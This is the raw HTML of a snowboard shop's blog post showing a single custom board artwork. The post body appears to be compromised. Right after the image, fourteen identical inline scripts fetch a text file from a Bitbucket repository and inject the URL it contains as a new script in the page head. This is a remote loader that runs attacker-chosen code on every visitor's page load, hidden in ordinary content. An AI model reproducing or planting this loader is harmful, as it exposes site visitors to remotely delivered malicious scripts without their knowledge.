                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>


<div class="nm-post nm-post-sidebar-none has-post-comments">
    

	    	
	
	<div class="nm-post-body">
        <div class="nm-row">
            <div class="nm-post-content-col nm-post-col">
                <header class="nm-post-header entry-header">
                    
                    <h1>Prince Morales Art 2</h1>

                    <div class="nm-single-post-meta-top">
                        <span><em>By <a href="https://blanksnowboards.com/author/dkotter/" title="Posts by Darin" rel="author">Darin</a> </em><time>on May 16, 2011</time></span>
                    </div>
                </header>

                <article id="post-429" class="post-429 post type-post status-publish format-standard has-post-thumbnail hentry category-art">
                    <div class="nm-post-content entry-content clear">
                        <p><a href="https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-430" title="Prince Morales Blank Snowboard Art" src="https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2.jpg" alt="Prince Morales Blank Snowboard Art" width="358" height="478" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2.jpg 358w, https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2-350x467.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2-225x300.jpg 225w, https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2-75x100.jpg 75w, https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2-74x100.jpg 74w, https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2-95x127.jpg 95w, https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2-224x300.jpg 224w" sizes="(max-width: 358px) 100vw, 358px" /></a></p>
<p> <script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
                        
                                            </div>
                </article>
                
                                <div class="nm-single-post-meta-wrap has-meta">
                    <div class="nm-single-post-meta">
                    <div class="nm-single-post-categories">Posted in <a href="https://blanksnowboards.com/category/art/" rel="category tag">Art</a>.</div>                    </div>

                    <div class="nm-post-share"><span>Share</span><a href="//www.facebook.com/sharer.php?u=https://blanksnowboards.com/prince-morales-art-2/" target="_blank" title="Share on Facebook"><i class="nm-font nm-font-facebook"></i></a><a href="//twitter.com/share?url=https://blanksnowboards.com/prince-morales-art-2/" target="_blank" title="Share on Twitter"><i class="nm-font nm-font-twitter"></i></a><a href="//pinterest.com/pin/create/button/?url=https://blanksnowboards.com/prince-morales-art-2/&amp;media=https://blanksnowboards.com/wp-content/uploads/2011/05/orangeboard2.jpg&amp;description=Prince+Morales+Art+2" target="_blank" title="Pin on Pinterest"><i class="nm-font nm-font-pinterest"></i></a></div>                </div>
            </div>

                    </div>
    </div>
	
    <div class="nm-post-pagination">
        <div class="nm-row">
            <div class="col-xs-12">
                <div class="nm-post-pagination-inner">
                    <div class="nm-post-prev">
                        <a href="https://blanksnowboards.com/todd-mexico-art-1/" rel="next"><span class="short-title">Previous</span><span class="long-title">Todd Mexico Art 1</span></a>                    </div>

                    <div class="nm-post-next">
                        <a href="https://blanksnowboards.com/prince-morales-art-1/" rel="prev"><span class="short-title">Next</span><span class="long-title">Prince Morales Art 1</span></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    
			   

	<div id="comments" class="nm-comments">
		<div class="nm-row">
			<div class="nm-post-col">
				
<div class="nm-comments-inner">
	    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://blanksnowboards.com/wp-login.php?redirect_to=https%3A%2F%2Fblanksnowboards.com%2Fprince-morales-art-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
			</div>
		</div>
	</div>

    <div class="nm-related-posts">
        <div class="nm-row">
            <div class="col-xs-12">
                <h2>Related Posts</h2>
                
                <ul class="small-block-grid-2 medium-block-grid-4 large-block-grid-4">
                                    <li>
                        <a href="https://blanksnowboards.com/printed-boards/" class="nm-related-posts-image">
                            <img width="789" height="478" src="https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Amanda Delight Blank Snowboard Art 5" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722.jpg 789w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-350x212.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-595x360.jpg 595w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-300x181.jpg 300w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-768x465.jpg 768w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-680x412.jpg 680w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-90x54.jpg 90w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-229x138.jpg 229w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-210x127.jpg 210w, https://blanksnowboards.com/wp-content/uploads/2011/05/DSC03722-600x363.jpg 600w" sizes="auto, (max-width: 789px) 100vw, 789px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">April 2, 2011</div>
                            <h3><a href="https://blanksnowboards.com/printed-boards/" class="dark">Painted Boards</a></h3>
                            <div class="nm-related-posts-excerpt"><p>Renowned artist, Amanda Delight, uses Blank Snowboards as her virgin canvas.</p>
</div>
                        </div>
                    </li>
                                    <li>
                        <a href="https://blanksnowboards.com/eric-langs-art-1/" class="nm-related-posts-image">
                            <img width="268" height="478" src="https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Eric Langs Blank Snowboard Art 1" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0500.jpg 268w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0500-168x300.jpg 168w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0500-56x100.jpg 56w, https://blanksnowboards.com/wp-content/uploads/2011/05/PIC_0500-71x127.jpg 71w" sizes="auto, (max-width: 268px) 100vw, 268px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">May 16, 2011</div>
                            <h3><a href="https://blanksnowboards.com/eric-langs-art-1/" class="dark">Eric Langs Art 1</a></h3>
                            <div class="nm-related-posts-excerpt"></div>
                        </div>
                    </li>
                                    <li>
                        <a href="https://blanksnowboards.com/eric-langs-art-2/" class="nm-related-posts-image">
                            <img width="229" height="138" src="https://blanksnowboards.com/wp-content/uploads/2011/05/picture-copy-2-thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Eric Langs Blank Snowboard Art 2" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/picture-copy-2-thumb.jpg 229w, https://blanksnowboards.com/wp-content/uploads/2011/05/picture-copy-2-thumb-90x54.jpg 90w, https://blanksnowboards.com/wp-content/uploads/2011/05/picture-copy-2-thumb-211x127.jpg 211w" sizes="auto, (max-width: 229px) 100vw, 229px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">May 16, 2011</div>
                            <h3><a href="https://blanksnowboards.com/eric-langs-art-2/" class="dark">Eric Langs Art 2</a></h3>
                            <div class="nm-related-posts-excerpt"></div>
                        </div>
                    </li>
                                    <li>
                        <a href="https://blanksnowboards.com/eric-lee-art-1/" class="nm-related-posts-image">
                            <img width="357" height="478" src="https://blanksnowboards.com/wp-content/uploads/2011/05/169182_10150168283359278_805089277_8783061_6214244_o.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Eric Lee Blank Snowboard Art 1" decoding="async" loading="lazy" srcset="https://blanksnowboards.com/wp-content/uploads/2011/05/169182_10150168283359278_805089277_8783061_6214244_o.jpg 357w, https://blanksnowboards.com/wp-content/uploads/2011/05/169182_10150168283359278_805089277_8783061_6214244_o-350x469.jpg 350w, https://blanksnowboards.com/wp-content/uploads/2011/05/169182_10150168283359278_805089277_8783061_6214244_o-224x300.jpg 224w, https://blanksnowboards.com/wp-content/uploads/2011/05/169182_10150168283359278_805089277_8783061_6214244_o-75x100.jpg 75w, https://blanksnowboards.com/wp-content/uploads/2011/05/169182_10150168283359278_805089277_8783061_6214244_o-95x127.jpg 95w, https://blanksnowboards.com/wp-content/uploads/2011/05/169182_10150168283359278_805089277_8783061_6214244_o-74x100.jpg 74w" sizes="auto, (max-width: 357px) 100vw, 357px" />                            <div class="nm-image-overlay"></div>
                        </a>

                        <div class="nm-related-posts-content">
                            <div class="nm-post-meta">May 16, 2011</div>
                            <h3><a href="https://blanksnowboards.com/eric-lee-art-1/" class="dark">Eric Lee Art 1</a></h3>
                            <div class="nm-related-posts-excerpt"></div>
                        </div>
                    </li>
                                </ul>
            </div>
        </div>
    </div>
    
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer id="nm-footer" class="nm-footer">
                	
<div class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-2">
                    <li id="newsletterwidget-2" class="widget widget_newsletterwidget"><h3 class="nm-widget-title">Subscribe to Our Mailing List for Updates and Discounts</h3><div class="tnp tnp-widget"><form method="post" action="https://blanksnowboards.com/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></li><li id="search-3" class="widget widget_search"><h3 class="nm-widget-title">Search</h3><form class="search" method="get" action="https://blanksnowboards.com/" role="search">
	<input class="search-input" type="search" name="s" placeholder="Search ..">
	<button class="search-submit" type="submit" role="button"><i class="nm-font nm-font-search"></i></button>
</form></li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                
                <ul id="nm-footer-bar-menu" class="menu">
                                                            <li class="nm-menu-item-copyright menu-item"><span>&copy; 2026 Blank Snowboards</span></li>
                                    </ul>
            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/blanksnowboards/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/blanksnowboards/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/blankboards" target="_blank" title="Twitter" rel="nofollow"><i class="nm-font nm-font-twitter"></i></a></li><li><a href="https://www.pinterest.com/blanksnowboards/" target="_blank" title="Pinterest" rel="nofollow"><i class="nm-font nm-font-pinterest"></i></a></li><li><a href="https://www.youtube.com/user/blanksnowboarding" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div id="nm-mobile-menu" class="nm-mobile-menu">
    <div class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">

                <div class="nm-mobile-menu-top col-xs-12">
                    <ul id="nm-mobile-menu-top-ul" class="menu">
                                                <li class="nm-mobile-menu-item-cart menu-item">
                            <a href="https://blanksnowboards.com/cart/" id="nm-mobile-menu-cart-btn">
                                <i class="nm-menu-cart-icon nm-font nm-font-shopping-cart"></i>                                <span class="nm-menu-cart-count count nm-count-zero">0</span>                            </a>
                        </li>
                                                                    </ul>
                </div>

                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26780"><a href="#">Snowboard Accessories</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26785"><a href="https://blanksnowboards.com/product/boards/graphics/installed-board-wrap/">Vinyl Snowboard Wrap</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26786"><a href="https://blanksnowboards.com/product/boards/custom-snowboard/">Custom Snowboards</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26783"><a href="https://blanksnowboards.com/product/goggles/goggles/">Goggles</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26787"><a href="https://blanksnowboards.com/#paint">Paint</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a href="https://blanksnowboards.com/find-your-board/">Selecting a Board</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4614"><a href="https://blanksnowboards.com/tutorials/">Tutorials</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://blanksnowboards.com/tutorials/">All Tutorials</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://blanksnowboards.com/tutorials/board-wrap/">Board Wrap</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4726"><a href="https://blanksnowboards.com/tutorials/spray-painted/">Spray Painted</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://blanksnowboards.com/tutorials/hand-painted/">Hand Painted</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://blanksnowboards.com/tutorials/boardstix/">BoardStix</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://blanksnowboards.com/tutorials/permanent-markers/">Permanent Markers</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://blanksnowboards.com/tutorials/vinyl/">Vinyl</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://blanksnowboards.com/tutorials/dry-erase-markers/">Dry Erase Markers</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13991"><a href="https://blanksnowboards.com/faqs-2/">FAQs</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16906"><a href="https://blanksnowboards.com/reviews/">Reviews</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4528"><a href="https://blanksnowboards.com/about/">About</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26641"><a href="https://blanksnowboards.com/about/">About</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13990"><a href="https://blanksnowboards.com/sustainability/">Sustainability</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="https://blanksnowboards.com/contact/">Contact</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15522"><a rel="privacy-policy" href="https://blanksnowboards.com/privacy-policy/">Privacy Policy</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2028"><a href="https://blanksnowboards.com/blog/">Blog</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4798"><a href="https://blanksnowboards.com/category/art/">Art</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://blanksnowboards.com/category/articles/">Articles</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://blanksnowboards.com/category/photos/">Photos</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
                    </ul>
                </div>

                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                                        <li class="nm-menu-item-login menu-item">
                            <a href="https://blanksnowboards.com/my-account/" id="nm-menu-account-btn">Login</a>                        </li>
                                            </ul>
                </div>

            </div>
        </div>
    </div>
</div>            
            <div id="nm-widget-panel" class="nm-widget-panel">
    <div class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Cart</span>
                    <span class="nm-widget-panel-close-title">Close</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://blanksnowboards.com/cart/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="4093be7452" /><input type="hidden" name="_wp_http_referer" value="/prince-morales-art-2/" /></form>
    
<div id="nm-cart-panel-loader">
    <h5 class="nm-loader">Updating&hellip;</h5>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">No products in the cart.</li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://blanksnowboards.com/shop/" id="nm-cart-panel-continue" class="button border">Continue shopping</a>
        </p>
        
    </div>

</div>

    
</div>        </div>
    </div>
</div>            
            
            <div id="nm-page-overlay"></div>
            
            <div id="nm-quickview" class="clearfix"></div>
            
              <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off'
      , design_skin: 'skin-nebula'
      , settings_enableSwipe: 'off'
      , settings_enableSwipeOnDesktop: 'off'
      , settings_galleryMenu: 'dock'
      , settings_useImageTag: 'on'
      , settings_paddingHorizontal: '100'
      , settings_paddingVertical: '100'
      , settings_disablezoom: 'off'
      , settings_transition: 'fade'
      , settings_transition_out: 'fade'
      , settings_transition_gallery: 'slide'
      , settings_disableSocial: 'on'
      , settings_zoom_use_multi_dimension: 'on'
      , videoplayer_settings: {
        zoombox_video_autoplay: "off", design_skin: "skin_aurora"
        , settings_youtube_usecustomskin: "on"
        , extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="eg-everest-lightbox-overlay">
    <div class="eg-everest-lightbox-controls">
        <span class="eg-everest-lightbox-previous">Previous</span>
        <span class="eg-everest-lightbox-next">Next</span>
    </div>
    <div class="eg-close-pop-up">
        <span class="eg-everest-lightbox-close">Close</span>
    </div>
    <div class="eg-everest-lightbox-inner-overlay"></div>
    <div class="eg-everest-lightbox-wrap">
        <div class="eg-everest-lightbox-source-holder">
            <img src=""/>
        </div>
        <div class="eg-everest-lightbox-details-wrap">
            <div class="eg-everest-lightbox-caption">Test Caption</div>
            <div class="eg-everest-lightbox-description">Test Description goes like this</div>
        </div>
    </div>
</div>
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '689ea467-b641-46a8-a2c1-3577f9b1a536', f: true }); done = true; } }; })();</script><div id="nm-page-includes" class="" style="display:none;">&nbsp;</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>	
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>		
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close nm-font nm-font-close2" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share nm-font nm-font-plus" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader nm-loader"></div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left nm-font nm-font-angle-thin-left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right nm-font nm-font-angle-thin-right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dzsvg_playlist-css' href='https://blanksnowboards.com/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "8b7326a60d"
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/themes/savoy/assets/js/visual-composer/nm-js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php","ivole_disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blanksnowboards.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/contact-form-7/includes/js/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="nm-custom-js-js-after">
/* <![CDATA[ */
// // THIS CALLS THE SCRIPT "misc_js.js" HERE https://blanksnowboards.com/wp-content/themes/savoy-child/misc_js.js
// jQuery.ajax({
//         url: '/wp-content/themes/savoy-child/misc_js.js',
//         dataType: 'script',
//         success: function(){console.log('misc_js loaded')},
//         async: true
//     });
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3dc7fa3fe1904ac111b8131d4d48a594","fragment_name":"wc_fragments_3dc7fa3fe1904ac111b8131d4d48a594","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
